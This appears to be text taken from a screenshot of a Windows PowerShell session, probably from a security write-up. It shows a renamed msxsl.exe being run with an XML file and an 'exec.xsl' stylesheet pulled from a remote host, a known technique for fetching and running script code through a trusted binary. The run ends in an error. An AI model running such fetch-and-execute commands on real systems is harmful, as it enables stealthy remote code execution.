 Windows PowerShell
PS C:\temp\aaa> .\msxsl_.exe  http://192.168.214.1:6677/demo.xml http://192.168.214.1:6677/exec.xsl
Error occurred while loading document 'http://192.168.214.1:6677/demo.xml'.
Code:   0x800c0006
The system cannot locate the object specified.
PS C:\temp\aaa>